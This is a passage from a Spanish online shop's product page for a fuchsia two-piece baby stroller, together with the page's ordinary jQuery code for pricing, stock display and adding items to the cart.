																									<div id="description" class="tab-pane fade in active tab-pane-description"><p><span>COCHECITO DOS PIEZAS FUCSIA CHASIS PLEGADO 3D NEGRO ESTE CHASIS HA SIDO EXPUESTO EN EXPOSICION, POR LO QUE NO ES DEL TODO NUEVO. ALGUN DESGASTE EN RUEDAS, PERO BIEN CAPAZO Y SILLA TOTALMENTE NUEVOS CON REGALO BOLSO CONJUNTO CAPAZO GRANDE CON COLCHON, SISTEMA CAPOTA CON MOSQUITERA Y VERANO Y MOSQUITERA APARTE EL RESPALDO DEL CAPAZO SE SUBE PARA SENTARSE EL INTERIOR DE CAPAZO SE DESMONTA PARA LAVAR SILLA EN LAS DOS DIRECIONES CON CAPOTA</span></p></div>
												</div>
		</div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
/* <![CDATA[ */	
	if (navigator.userAgent.match(/Android|iPhone/i) && !navigator.userAgent.match(/iPod|iPad/i)) { /* show only on Android and iOS devices */
		$('#btn-whatsapp').attr('style','');
	}
	var numCartLine = -1;
	var originalAddButtonText = $('#submitAddCart').html();
	var mensaje = "";
	var nameColorN = "";
	var NameSizeN ="";
	var NameClassificationN ="";
	// Declaramos e inicializamos las variables del IDColour e IDSize que devolveran los combobox
	var selectedSizeID = 0;
	var selectedColourID = 0;
	var selectedClassificationID = 0;
	var quantityN = 0;
	//document.getElementById('submitAddCart').disabled = true;
	$('#quantityNumber').text(" - Sin cantidad ");
	$('#ShowPriceDetail').hide();
	// Ocultamos divs de muestreo de errores
	$('#ShowErrorSize').hide();
	$('#ShowErrorColour').hide();
	$('#ShowErrorClassification').hide();
	$('#ShowErrorQuantity').hide();
	var disableBuy = false;
	disableBuy = true;
	mensaje = "El producto no esta a la venta temporalmente";
	$('#PriceListErrorSelect').text(mensaje); 
	$('#PriceListErrorSelect').show();
	$('#submitAddCart').hide();
	//document.getElementById('submitAddCart').disabled = true;
	if (!(originalImage)) { var originalImage = '/server/Portal_0006072/img/products/cochecito-dos-piezas-fucsia_1176736.jpg'; }
	if ($('#principalimage').length>0) { originalImage = $('#principalimage').attr('src'); }
	var originalImageSize = '';
	try
	{
		if (originalImage.match(/_xxl.jpg$/)) {
			originalImageSize = '_xxl';
		} else if (originalImage.match(/_xl.jpg$/)) {
			originalImageSize = '_xl';
		} else if (originalImage.match(/_g.jpg$/)) {
			originalImageSize = '_g';
		}  else if (originalImage.match(/_m.jpg$/)) {
			originalImageSize = '_m';
		} else if (originalImage.match(/_n.jpg$/)) {
			originalImageSize = '_n';
		} else if (originalImage.match(/_p.jpg$/)) {
			originalImageSize = '_p';
		}
	} catch (err) {
		originalImageSize = '';
	}
	function checkDiscount(before, after)
	{
		//if before > after
		if (before > after) {
			//show discount
			$('#money_1_noN').show();
			$('#DiscountPercentN').show();
			$('#PromoDiscountN').show();
			if ($('#PromoDiscountN').text()) {
				$('#PromoDiscountN').show();
			} else {
				$('#PromoDiscountN').hide();
			}
			$('#txtBefore').show();
		} else { // (if before >= after)
			//hide discount
			$('#money_1_noN').hide();
			$('#DiscountPercentN').hide();
			$('#PromoDiscountN').hide();
			$('#txtBefore').hide();
		}
	}
	function loadQuantity()
	{
				selectedColourID= 0;
				selectedSizeID= 0;
				selectedClassificationID= 0;
		quantityN = $('#selectedQuantity').val();
		if( quantityN > 0)
		{
			$('#HdQuantity').val(quantityN);
			$('#quantityNumber').text(" - Cantidad: " + quantityN);
			MoldearColores(false,'#Quantity_Description')
			$('#ShowErrorQuantity').hide();
			//if ( selectedColourID>0 && selectedSizeID>0)
			//{
				//document.getElementById('submitAddCart').disabled = false;
				//$('#submitAddCart').show();
			//}
			var print = SelectPriceList(selectedColourID,selectedSizeID,selectedClassificationID);
			if(print == false)
			{
				cleanSelectError();
			}
			else
			{
				cleanSelectCorrect();
			}
		}
		else
		{
			$('#HdQuantity').val(0);
			$('#quantityNumber').text(" - Sin cantidad ");
			//document.getElementById('submitAddCart').disabled = true;
			//$('#submitAddCart').hide();
			MoldearColores(true,'#Quantity_Description')
			$('#ShowErrorQuantity').show();
		}
	}
	function genera_member(id, color, size, classification, importe, importeant, descuento, ahorro, moneda, 
							managestock, hasstock, stock,stockState,referenceSKUN,importe_s,importeant_s,ahorro_s,
							freeshipping,free,descuento_timeleft,productcost,productcost_s,unitsbypack,min_quantity,max_quantity, infav) {
		this.id = id;
		this.color = color;
		this.size = size;
		this.classification = classification;
		this.importe = importe;
		this.importe_s = importe_s;
		this.importeant = importeant;
		this.importeant_s = importeant_s;
		this.descuento = descuento;
		this.ahorro = ahorro;
		this.ahorro_s = ahorro_s;
		this.moneda = moneda;
		this.managestock = managestock;
		this.hasstock = hasstock;
		this.stock = stock;
		this.ShowPriceList=ShowPriceList;
		this.state_stock = stockState;
		this.reference = referenceSKUN;
		this.freeshipping = freeshipping;
		this.free = free;
		this.descuento_timeleft = descuento_timeleft;
		this.productcost = productcost;
		this.productcost_s = productcost_s;
		this.unitsbypack = unitsbypack;
		this.infav = infav;
		this.min_quantity = min_quantity;
		if (this.min_quantity <= 0) {
			this.min_quantity = 1;
		}
		this.max_quantity = max_quantity;
		if (this.min_quantity > this.max_quantity)
		{
			this.max_quantity = this.min_quantity + 100;
		}
	}
	function genera_member_tier(id,amount,amount_s,minquantity,percentsave,percentsave_s) {
		this.id = id;
		this.amount = amount;
		this.amount_s = amount_s;
		this.minquantity = minquantity;
		this.percentsave = percentsave;
		this.percentsave_s = percentsave_s;
	}
	// Declaramos la matriz
	var PriceList = new Array(1 );
	// inicializamos la matriz
	var contProduct = 0;
	var contTier = 0;
	// control del valor menor de todas las coincidencias
	var initialAmount = 0;
	var initialAmountAnt = 0;
	var initialAmount_s = "0";
	var initialAmountAnt_s = "0";
	var AhorroNewInitial_s = "0";
	var DescuentoTimeleftInitial_s = "";
	var initialProductCost = 0;
	var initialProductCost_s = "0€";
	var initialUnitsByPack = 0;
	var showTxtFrom = true;
	var initialSkuId = 0;
		PriceList[contProduct] = new genera_member(2525797 , 0, 0, 0, parseFloat('280,0000'.replace(/,/, '.')),parseFloat('0,0000'.replace(/,/, '.')),parseFloat('-27900'.replace(/,/, '.')),parseFloat('-280'.replace(/,/, '.')),"€",true,false,0,"Sin stock","1243","280,00€","0,00€","-280,00€",false,false,"",parseFloat('0'.replace(/,/, '.')),"0,0000€",1,1,101,false);
		PriceList[contProduct].tiers = new Array(0 );
		contProduct++; contTier = 0;
			PriceList[contProduct] = new genera_member(2525797 , 'NT', 'NT', 'NT', parseFloat('280,0000'.replace(/,/, '.')),parseFloat('0,0000'.replace(/,/, '.')),parseFloat('-27900'.replace(/,/, '.')),parseFloat('-280'.replace(/,/, '.')),"€",true,false,0,"Sin stock","1243","280,00€","0,00€","-280,00€",false,false,"",parseFloat('0'.replace(/,/, '.')),"0,0000€",1,1,1,false);
			PriceList[contProduct].tiers = new Array(0 );
			contProduct++; contTier = 0;
		if (initialAmount == 0)
		{
			initialAmount = parseFloat('280,0000'.replace(/,/, '.'));
			initialAmount_s = '280,00€';
			initialAmountAnt = parseFloat('0,0000'.replace(/,/, '.'));
			initialAmountAnt_s = '0,00€';
			AhorroNewInitial_s = '-280,00€';
			DescuentoTimeleftInitial_s = '';
			initialProductCost = parseFloat('0'.replace(/,/, '.'));
			initialProductCost_s = '0,0000€';
			initialUnitsByPack = 1;
			showTxtFrom = false;
			initialSkuId = 2525797;
		}
		if ( parseFloat('280,0000'.replace(/,/, '.')) < initialAmount)
		{
			initialAmount = parseFloat('280,0000'.replace(/,/, '.'));
			initialAmount_s = '280,00€';
			initialAmountAnt = parseFloat('0,0000'.replace(/,/, '.'));
			initialAmountAnt_s = '0,00€';
			AhorroNewInitial_s = '-280,00€';
			DescuentoTimeleftInitial_s = '';
			initialProductCost = parseFloat('0'.replace(/,/, '.'));
			initialProductCost_s = '0,0000€';
			initialUnitsByPack = 1;
			showTxtFrom = false;
			initialSkuId = 2525797;
		}
		/*if ( parseFloat('280,0000'.replace(/,/, '.')) != initialAmount)
		{
			showTxtFrom = true;
		}*/
	CheckAmountError();
	function SelectPriceListByID(skuID)
	{
		var i=0
		for(i=0; i<PriceList.length; i++)
		{
			// Comprobamos que tenemos en el priceList la combinacion correcta
			if (PriceList[i].id==skuID)
			{
				PriceList[i].ShowPriceList();
				return true;
			}
		}
		return false;
	}
	function SelectCurrentPriceList() {
		return SelectPriceList(selectedColourID,selectedSizeID,selectedClassificationID);
	}
	// Funcion que comprueba si los dos numeros de entrada suponen una coincidencia sobre la matriz en IDColour e IDSize
	function SelectPriceList(colourID,sizeID,classificationID)
	{
		var i=0
		for(i=0; i<PriceList.length; i++)
		{
			// Comprobamos que tenemos en el priceList la combinacion correcta
			if (PriceList[i].color==colourID && PriceList[i].size==sizeID && PriceList[i].classification==classificationID)
			{
				PriceList[i].ShowPriceList();
				return true;
			}
		}
		return false;
	}
	function GetPriceListByID(skuID)
	{
		var i=0
		for(i=0; i<PriceList.length; i++)
		{
			// Comprobamos que tenemos en el priceList la combinacion correcta
			if (PriceList[i].id==skuID)
			{
				return PriceList[i];
			}
		}
		return null;
	}
	function GetCurrentPriceList()
	{
		return GetPriceList(selectedColourID,selectedSizeID,selectedClassificationID);
	}
	function GetPriceList(colourID,sizeID,classificationID)
	{
		var i=0
		for(i=0; i<PriceList.length; i++)
		{
			// Comprobamos que tenemos en el priceList la combinacion correcta
			if (PriceList[i].color==colourID && PriceList[i].size==sizeID && PriceList[i].classification==classificationID)
			{
				return PriceList[i];
			}
		}
		return null;
	}
	// Funcion que repintara el div del priceList con los valores de la matriz
	var ImporteNew = 0;
	var ImporteantNew = 0;
	var DescuentoNew = 0;
	var MonedaNew = '€';
	var AhorroNew = 0;
	var DescuentoTimeleftNew = '';
	function ShowPriceList() {
		$('#amountSku').text("Importe "+this.importe.toFixed(2) + this.moneda);  //Math.round(original*100)/100
		ImporteNew = this.importe; //parseFloat(this.importe.replace(",",".")).toFixed(2); //this.importe;
		ImporteantNew = this.importeant; //parseFloat(this.importeant.replace(",",".")).toFixed(2); //this.importeant;
		DescuentoNew = this.descuento; //parseFloat(this.descuento.replace(",",".")).toFixed(2); //this.descuento;
		MonedaNew = this.moneda;
		AhorroNew = this.ahorro; //parseFloat(this.ahorro.replace(",",".")).toFixed(2); //this.ahorro;
		DescuentoTimeleftNew = this.descuento_timeleft;
			$('#ShowPriceDetail').show();
			$('#money_1_noN').text(this.importeant_s);
			$('#money_1_yesN').text(this.importe_s);
			$('#percentN').text('-' + DescuentoNew.toFixed(2) + '%');
			$('#saveN').text("Ahorra "+this.ahorro_s);
			$('#txtFrom').hide();
			$('#PromoDiscountN').html(this.descuento_timeleft);
			$('#skuProductCost').text(this.productcost_s);
			$('#skuUnitsbyPack').text(this.unitsbypack);
			if (this.unitsbypack > 1 && this.unitsbypack != '') { $('#skuUnitsbyPackLine').show(); } else { $('#skuUnitsbyPackLine').hide(); }
			if (this.productcost > 0 && this.productcost_s != '') { $('#skuProductCostLine').show(); } else { $('#skuProductCostLine').hide(); }
		//comprobar si hay ahorro
		checkDiscount(ImporteantNew,ImporteNew);
		// ver si ya está en favoritos
		$('#HDinfav').val(this.infav);
		if (this.infav == true) {
			try {$('#submitAddFav').button('alreadyinfav');} catch(err) {$(function(){ $('#submitAddFav').button('alreadyinfav');});}
		} else {
			try {$('#submitAddFav').button('reset');} catch(err) {$(function(){ $('#submitAddFav').button('reset');});}
		}
		//comprobar si tiene tarifas por cantidad
		if ($('#tiersDiv').length>0 && this.tiers.length > 0) {
			$('#tiersDiv').html('');
			for (var i=0;i < this.tiers.length;i++) {
				$('#tiersDiv').html($('#tiersDiv').html() + '<p>Compra <span class="tierq">' + this.tiers[i].minquantity + ' ó más por <span class="tieram">' + this.tiers[i].amount_s + ' cada uno y ahorra un <span class="tierperc">' + this.tiers[i].percentsave_s + '');
			}
			$('#tiersDiv').show();
		} else {
			$('#tiersDiv').hide();
		}
		if (($('#money_1_yesN').text() == '') && ($('#money_1_noN').text() == '')) {
			//$('#ShowPriceDetail').hide();
		}
		if (initialAmount == 0 && ($('#money_1_yesN').text() == initialAmount_s) && ($('#money_1_noN').text() == initialAmountAnt_s)) {
			$('#ShowPriceDetail').hide();
		}
		var strOptionsQ = '';
		//var multiQ = true;
		var prevVal = $("#selectedQuantity").val();
		if (this.min_quantity > 0 && this.max_quantity >= this.min_quantity) {
			//if (this.min_quantity == this.max_quantity) { multiQ = false; }
			for (x = this.min_quantity; x <= this.max_quantity; x++) {
				strOptionsQ = strOptionsQ + "<option value=" + x + ">" + x + "";
			}
		} else {
			if (this.min_quantity > 0 && this.max_quantity < this.min_quantity) {
				for (x = this.min_quantity; x <= (this.min_quantity + 100); x++) {
					strOptionsQ = strOptionsQ + "<option value=" + x + ">" + x + "";
				}
			} else {
				for (x = 1; x <= 100; x++) {
						strOptionsQ = strOptionsQ + "<option value=" + x + ">" + x + "";
				}
			}
		}
		if ($("#selectedQuantity").html() != strOptionsQ) {
			$("#selectedQuantity").html(strOptionsQ);
		}
		if ($("#selectedQuantity option[value='" + prevVal + "']").length !== 0) {
			prevVal = prevVal;
		} else {
			prevVal = "" + this.min_quantity;
		}
		$("#selectedQuantity").val(prevVal);
		//if (multiQ) { $("#fieldQuantity").show(); } else { $("#fieldQuantity").hide(); }
		$('#HDAcount').val(this.importe);
		$('#amountAntSku').text("Importe anterior "+this.importeant_s);
		$('#discountSku').text("Descuento "+this.descuento + "%");
		$('#savingSku').text("Ahorro "+this.ahorro_s);
		$('#currencySku').text("Moneda "+this.moneda);
		//$('#stockSku').text("Stock "+this.stock);
		$('#hdSkuId').val(this.id);
		showSkuImages(this.id);
		//$('#stockStateSku').text("Estado del stock "+this.state_stock);
		if (this.reference != '') {
			$('#referenceSKU').text("Referencia "+this.reference);
			$('#HDReference').val(this.reference);
			$('#skuReference').text(this.reference);
			$('#skuReferenceLine').show();
		} else {
			$('#referenceSKU').text("Referencia 1243");
			$('#HDReference').val("1243");
			$('#skuReference').text("1243");
			$('#skuReferenceLine').hide();
		}
		//cambiar estado del stock
//		$('#stockStateSku').text(this.state_stock);
			$('#stockStateSku').text(this.state_stock);
		$('#stockStateSku').removeClass("text-success");
		$('#stockStateSku').removeClass("text-warning");
		$('#stockStateSku').removeClass("text-danger");
		if (this.hasstock == true) {
			quantityN = $('#selectedQuantity').val();
			if (quantityN <= this.stock || this.managestock == false) {
				$('#deliveryLink').show();
				$('#stockStateSku').addClass("text-success");
				//$('#submitAddCart').show();
			} else {
				$('#deliveryLink').show();
				$('#stockStateSku').addClass("text-warning");
				$('#stockStateSku').text("Stock limitado");
				//$('#submitAddCart').hide();
			}
		} else {
			$('#deliveryLink').hide();
			$('#stockStateSku').addClass("text-danger");
			//$('#submitAddCart').hide();
		}
	}
	// Region de codigo que comprobara si alguno de los combobox recibiran un unico dato, en ese caso no se mostrara el combobox y cargaremos
	// la variable con el ID correspondiente con cada combobox
	if ($('#selectedQuantity').val() > 0)
	{
		quantityN = $('#selectedQuantity').val();
		 $('#quantityNumber').text(" - Cantidad: "+quantityN);
	}
	function SelectColor(idcolor,selected){
		$('.selects ul.colors li').removeClass('selected');
		$('#itemColor'+idcolor).addClass('selected');
		if (selected) {
			$('#SelColours').val(idcolor);
			colourSelected(); 
		}
	}
	// Funcion que dependiendo del valor del combobox de COLOUR, reiniciara el div de priceList mostrando los datos correctos
	function colourSelected()
	{
		selectedColourID = $('#SelColours').val();
		nameColorN = $("#SelColours :selected").text();
		if(selectedColourID == 0)
		{
			cleanSelectError();
			$('#nameColourId').hide();
			MoldearColores(true,'#Colour_Description');
			$('#ShowErrorColour').show();
			if (showTxtFrom) { $('#txtFrom').show(); }
			$('#txtBefore').hide();
		}
		else
		{
			$('#txtFrom').hide();
			$('#nameColourId').show();
			$('#nameColourId').text(" - Color: "+nameColorN);
			var print = SelectPriceList(selectedColourID,selectedSizeID,selectedClassificationID);
			MoldearColores(false,'#Colour_Description')
			$('#ShowErrorColour').hide();
			if(print == false)
			{
				cleanSelectError();
			}
			else
			{
				cleanSelectCorrect();
			}
		}
	}
	// Funcion que dependiendo del valor del combobox de SIZE, reiniciara el div de priceList mostrando los datos correctos
	function SizeSelected()
	{
	   selectedSizeID = $('#SelSize').val();
	   NameSizeN = $("#SelSize :selected").text();
	   if(selectedSizeID == 0)
	   {
			cleanSelectError();
			$('#nameSizeID').hide();
			MoldearColores(true,'#Size_Description')
			$('#ShowErrorSize').show();
			if (showTxtFrom) { $('#txtFrom').show(); }
			$('#txtBefore').hide();
	   }
	   else
	   {
			$('#txtFrom').hide();
			$('#nameSizeID').show();
			$('#nameSizeID').text(" - Talla: " + NameSizeN);
			MoldearColores(false,'#Size_Description')
			$('#ShowErrorSize').hide();
			var print = SelectPriceList(selectedColourID,selectedSizeID,selectedClassificationID);
			if(print == false)
			{
				cleanSelectError();
			}
			else
			{
				cleanSelectCorrect();
			}
	   }
	}
	// Funcion que dependiendo del valor del combobox de CLASSIFICATION, reiniciara el div de priceList mostrando los datos correctos
	function ClassificationSelected()
	{
	   selectedClassificationID = $('#SelClassification').val();
	   NameClassificationN = $("#SelClassification :selected").text();
	   if(selectedClassificationID == 0)
	   {
			cleanSelectError();
			$('#nameClassificationID').hide();
			MoldearColores(true,'#Classification_Description')
			$('#ShowErrorClassification').show();
			if (showTxtFrom) { $('#txtFrom').show(); }
			$('#txtBefore').hide();
	   }
	   else
	   {
			$('#txtFrom').hide();
			$('#nameClassificationID').show();
			$('#nameClassificationID').text(" - Clasificación: " + NameSizeN);
			MoldearColores(false,'#Classification_Description')
			$('#ShowErrorClassification').hide();
			var print = SelectPriceList(selectedColourID,selectedSizeID,selectedClassificationID);
			if(print == false)
			{
				cleanSelectError();
			}
			else
			{
				cleanSelectCorrect();
			}
	   }
	}
	var numColours = 0;
	var numSizes = 0;
	var numClassifications = 0;
	// Funcion que sera llamada cuando necesitemos mostrar que ha habido un error entre la selecion de los combobox
	function cleanSelectError()
	{
		SelectPriceList(0,0,0);
		$('#ShowPriceDetail').hide();
		$('#bodyPriceList').hide();
		//$('#submitAddCart').hide();
		$('#PriceListErrorSelect').show();
		$('#PriceListErrorSelect').text("La combinación elegida no está disponible.");
		$('#hdSkuId').val(0);
		showSkuImages(0);
		// $('#submitAddCart').attr('disabled','true');
		if(disableBuy == false)
		{
			// this.AddCart.submitAddCart.disabled=true;
			//document.getElementById('submitAddCart').disabled = true;
			CheckAmountError();
		}
	}
	function CheckAmountError()
	{
		if (initialAmount > 0)
		{
			var flInitialAmount = initialAmount.toFixed(2); 
			var flInitialAmountAnt = initialAmountAnt.toFixed(2);
			$('#ShowPriceDetail').show();
			$('#money_1_noN').text(initialAmountAnt_s);
			$('#money_1_yesN').text(initialAmount_s);
			if (showTxtFrom) { $('#txtFrom').show(); }
			$('#txtBefore').hide();
			// Control del ahorro y porcentaje
			var DescuentoNewInitial = 0;
			var AhorroNewInitial = 0;
			if (initialAmount < initialAmountAnt)
			{
				DescuentoNewInitial = 100 - ((initialAmount*100)/initialAmountAnt);
				AhorroNewInitial = initialAmountAnt - initialAmount;
			}
			$('#percentN').text('-' + DescuentoNewInitial.toFixed(2) + '%');
			$('#saveN').text("Ahorra "+AhorroNewInitial_s);
			$('#PromoDiscountN').html(DescuentoTimeleftInitial_s);
			//Si no hay ahorro, se esconde el precio antiguo y el porcentaje
			checkDiscount(initialAmountAnt,initialAmount);
			$('#txtBefore').hide();
			$('#skuProductCost').text(initialProductCost_s);
			$('#skuUnitsbyPack').text(initialUnitsByPack);
			if (initialUnitsByPack > 1) { $('#skuUnitsbyPackLine').show(); } else { $('#skuUnitsbyPackLine').hide(); }
			if (initialProductCost > 0) { $('#skuProductCostLine').show(); } else { $('#skuProductCostLine').hide(); }
			$('#skuReferenceLine').hide();
		}
	}
	// Funcion que sera llamada cuando necesitemos mostrar que ha habido un error entre la selecion de los combobox
	function cleanSelectCorrect()
	{
		$('#bodyPriceList').show();
		$('#PriceListErrorSelect').hide();
		//$('#submitAddCart').show();
			if(numSizes > 0)
			{
				$('#nameSizeID').text(" - Talla: " + NameSizeN);
			}
			if(numColours > 0)
			{
				$('#nameColourId').text(" - Color: "+nameColorN);
			}
			if(numClassifications > 0)
			{
				$('#nameClassificationId').text(" - Clasificación: "+NameClassificationN);
			}
			if(disableBuy == false )
			{
				//this.AddCart.submitAddCart.disabled=false;
				$('#ShowPriceDetail').show();
				$('#money_1_noN').text(ImporteantNew + MonedaNew);
				$('#money_1_yesN').text(ImporteNew + MonedaNew);
				$('#percentN').text(DescuentoNew + '%');
				$('#saveN').text("Ahorra "+AhorroNew + MonedaNew);
				$('#txtFrom').hide();
				if (quantityN > 0)
				{
					//document.getElementById('submitAddCart').disabled = false;
				}
				checkDiscount(ImporteantNew,ImporteNew);
			}
	}
		var nsizeN = 0;
		var ncolourN = 0;
		var nclassificationN = 0;
			PriceList[0].ShowPriceList();
			selectedColourID = 'NT';
			selectedSizeID = 'NT';
			selectedClassificationID = 'NT';
	function AddGiftToCart(paramQuantity,paramFreeshipping,paramFree,paramRelatedIDSku) {
		//Recibe por parametros los datos necesarios para la llamada axaj que no se dispongan
			$('#submitAddCart').button('addinggif');
		var ajaxGift = $.post("/", { 
				quantityFinal: paramQuantity, 
				skuIDFinal: this.id, 
				HDAcount : 0, 
				selectedColourID : this.idcolor, 
				selectedSizeID :this.idsize, 
				selectedClassificationID :this.idclassification, 
				nameColorN : this.color, 
				NameSizeN : this.size, 
				NameClassificationN : this.classification, 
				colourNameClasif: this.namecolor,
				sizeNameClasif: this.namesize, 
				classificationNameClasif: this.nameclassification, 
				IDProduct: this.idproduct, 
				IDPriceList: 5945 ,
				IDCatalog: 0 ,
				reference: this.reference,
				IDCommerce: 0 ,
				freeshipping: paramFreeshipping,
				free: paramFree,
				giftFromProduct: paramRelatedIDSku
			},
			function (data) {
				//alert(data);
				var obj = jQuery.parseJSON(data);
				if (obj.status == "OK") {
					//this.added = true;
					eval('gift' + obj.IDProduct + 'Added = true;');
					CheckAddedGifts();
				} else {
					alert(obj.message);
					//$('#submitAddCart').html(originalAddButtonText);
					$('#submitAddCart').button('reset');
				}
			}).error(function (xhr,status,error) {
				if(xhr.readyState == 0 || xhr.status == 0) {
					// it's not really an error
				} else {
					alert('Error: ' + xhr.statusText + ' (' + xhr.status + ')');
					console.log('Error: ' + xhr.statusText + ' (' + xhr.status + ')');
				}
				//$('#submitAddCart').html(originalAddButtonText);
				$('#submitAddCart').button('reset');
			});
	}
	function generate_gift(id, idproduct, idcolor, color, namecolor, idsize, size, namesize, idclassification, classification, nameclassification, reference) {
		this.id = id;
		this.idproduct = idproduct;
		this.idcolor = idcolor;
		this.color = color;
		this.namecolor = namecolor;
		this.idsize = idsize;
		this.size = size;
		this.namesize = namesize;
		this.idclassification = idclassification;
		this.classification = classification;
		this.nameclassification = nameclassification;
		this.reference = reference;
		this.AddToCart=AddGiftToCart;
	}
	// declaramos la matriz de regalos
	var GiftList = new Array(0);
	// inicializamos la matriz de regalos
	var contGift = 0;
	function SelectGift(idGift,quantity,freeShipping,free,idRelatedSku) {
		var selectedGift = false;
		var i=0
		for(i=0; i<GiftList.length; i++)
		{
			// Comprobamos que tenemos en el GiftList el regalo buscado
			if (GiftList[i].id ==idGift)
			{
				GiftList[i].AddToCart(quantity,freeShipping,free,idRelatedSku);
			}
		}
	}
	function CheckAddedGifts() {
		//TODO: comprobar que todos los flags estan activados. Si lo estan, redirigir
		var travel = true;
		var i=0
		for(i=0; i<GiftList.length; i++)
		{
			// Comprobamos que tenemos en el GiftList el regalo buscado
			if (eval('gift' + GiftList[i].idproduct + 'Added == false'))
			{
				travel = false;
			}
		}
		if (travel) {	
			//$('#submitAddCart').html(originalAddButtonText);
			travelUrl();    
		}
	}        
	 function ShoppingCartService() {
		ControlarErroresSeleccion();
		var onlyquantity = false;
		var ok = false;
		var sizeok = false;
		var colourok = false;
		var classificationok = false;
			selectedSizeID = 0;
			sizeok = true;
			selectedColourID= 0;
			colourok = true;
			selectedClassificationID= 0;
			classificationok = true;
		if (sizeok && colourok && classificationok)
		{
			ok = true;
		}
		if( ok && quantityN > 0)
		{
			if (SelectPriceList(selectedColourID,selectedSizeID,selectedClassificationID)) {
				if (  true  ) {					
					return AddToShoppingCartService();
				}
			} else {
				$('#PriceListErrorSelect').show();
				$('#PriceListErrorSelect').text("La combinación elegida no está disponible.");
				if (onlyquantity)
				{
					selectedColourID = 'NT';
					selectedSizeID = 'NT';
					selectedClassificationID = 'NT';
				}
				return false;
			}
		}
		else
		{
			$('#PriceListErrorSelect').show();
			$('#PriceListErrorSelect').text("Selecciona las opciones indicadas.");
			if (onlyquantity)
			{
				selectedColourID = 'NT';
				selectedSizeID = 'NT';
				selectedClassificationID = 'NT';
			}
			return false;
		}
	}
	function AddToShoppingCartService() {
		// nos quedamos con la cantidad
		var prcList = GetPriceList(selectedColourID,selectedSizeID,selectedClassificationID);
		var quantityFinal = $('#selectedQuantity').val();
		// nos quedamos con el sku insertado
		var skuIDFinal = $('#hdSkuId').val();
		// nos quedamos con el nombre de la clasificacion de talla y color
		var colourNameClasif = "Color";
		var sizeNameClasif = "Talla";
		var classificationNameClasif = "Clasificación";
		// nos quedamos con la referencia del producto
		var referenceN = $('#HDReference').val();
				var IDPriceList = 5945;
				var IDCatalog = 0;
				var IDCommerce = 0;
		var dataParams = [];
		// nos quedamos con el id del producto
		var IDProduct = 1176736
		if (prcList.stock > 0) { $('#submitAddCart').button('adding'); }
		var ajax = $.post("/", { 
			quantityFinal: quantityFinal, 
			skuIDFinal: skuIDFinal, 
			HDAcount : $('#HDAcount').val(), 
			HDPrevAcount : prcList.importeant, 
			selectedColourID : selectedColourID, 
			selectedSizeID :selectedSizeID, 
			selectedClassificationID :selectedClassificationID, 
			nameColorN : nameColorN, 
			NameSizeN : NameSizeN, 
			NameClassificationN : NameClassificationN, 
			colourNameClasif: colourNameClasif,
			sizeNameClasif: sizeNameClasif, 
			classificationNameClasif: classificationNameClasif, 
			IDProduct: IDProduct, 
			IDPriceList: IDPriceList, 
			IDCatalog: IDCatalog, 
			reference: referenceN,
			IDCommerce: IDCommerce,
			freeshipping: prcList.freeshipping,
			free: prcList.free,
			giftFromProduct: 0,
			parametersdec: JSON.stringify(dataParams)
		},
		function (data) {
			var obj = jQuery.parseJSON(data);
			if (obj.status == "OK") {
				if (obj.cod_error != 0) {
					alert(obj.message);
				}
				numCartLine = obj.NumCartLine;
				// Enviar regalos al carrito si tiene. Si no los tiene, redirigir a carrito
											travelUrl();
			} else {
				$('#submitAddCart').button('reset');
					alert(obj.message);
			}
		});
		ajax.error(function (xhr,status,error) {
			if(xhr.readyState == 0 || xhr.status == 0) {
				// it's not really an error
			} else {
				alert('Error: ' + xhr.statusText + ' (' + xhr.status + ')');
				console.log('Error: ' + xhr.statusText + ' (' + xhr.status + ')');
			}
			return false;
		});
		return true;
	}
	// Funcion de navegacion correcta hacia el carrito
	function ControlarErroresSeleccion()
	{
		if (quantityN == 0)
		{
			MoldearColores(true,'#Quantity_Description')
				$('#ShowErrorQuantity').show();
		}
		else
		{
			MoldearColores(false,'#Quantity_Description')
				$('#ShowErrorQuantity').hide();
		}
	}
	function MoldearColores(error,control)
	{
		if (error)
		{
			$(control).css('color', 'red');
		}
		else
		{
			$(control).css('color', '');
		}
	}
	// Funcion de navegacion correcta hacia el carrito
	function travelUrl()
	{
		var pagina = "/carrito.html" + "?sku="+ $('#hdSkuId').val()+"&ncl="+numCartLine;
				location.href = pagina;  
	}
	var searchSKU = 0
	if ( searchSKU > 0 )
	{
		for (x = 0; x < PriceList.length; x++) {
			if (PriceList[x].id == searchSKU)
			{
				$("#SelColours").val(PriceList[x].color);
				$("#SelSize").val(PriceList[x].size);
				$("#SelClassification").val(PriceList[x].classification);
			}
		}
	}
/*SKU Images*/
	function showSkuImages(idsku) {
		$('.productdetails-galleries .gallerysku').hide();
		$('.productdetails-galleries .galleryproduct').hide();
		if (idsku > 0 && $('.productdetails-galleries #gallerysku'+idsku).length>0 && $('.productdetails-galleries #gallerysku'+idsku+' li').length>0) { 
			$('.productdetails-galleries #gallerysku'+idsku).show(); 
			// poner primera imagen de coleccion como principal
			if ($('#principalimage').length>0 && $('.productdetails-galleries #gallerysku'+idsku+' a').length>0) { 
				var newPrincipalImage = $('.productdetails-galleries #gallerysku'+idsku+' a').first().attr('href');
				$('#principalimage').attr('src',newPrincipalImage.replace('.jpg',originalImageSize+'.jpg'));
			} else if ($('#principalimage').length>0) { 
				$('#principalimage').attr('src',originalImage);
			}
			if ($('#principalimage').parent("a.thumbnail").length>0 && $('.productdetails-galleries #gallerysku'+idsku+' a').length>0) { 
				var newPrincipalImage = $('.productdetails-galleries #gallerysku'+idsku+' a').first().attr('href');
				//$('#principalimage').parent("a.thumbnail").attr('href',newPrincipalImage.replace('.jpg',originalImageSize+'.jpg'));
				$('#principalimage').parent("a.thumbnail").attr('href',newPrincipalImage);
			} else if ($('#principalimage').parent("a.thumbnail").length>0) { 
				$('#principalimage').parent("a.thumbnail").attr('href',originalImage);
			}
			if ($('.see_more a').length>0 && $('.productdetails-galleries #gallerysku'+idsku+' a').length>0) {
				var newPrincipalImage = $('.productdetails-galleries #gallerysku'+idsku+' a').first().attr('href');
				$('.see_more a').attr('href',newPrincipalImage);
			} else if ($('.see_more a').length>0) {
				$('.see_more a').attr('href',originalImage);
			}
			if ($('.zoomWrapperImage img').length>0 && $('.productdetails-galleries #gallerysku'+idsku+' a').length>0) { 
				var newPrincipalImage = $('.productdetails-galleries #gallerysku'+idsku+' a').first().attr('href');
				$('.zoomWrapperImage img').attr('src',newPrincipalImage.replace('.jpg',originalImageSize+'.jpg'));
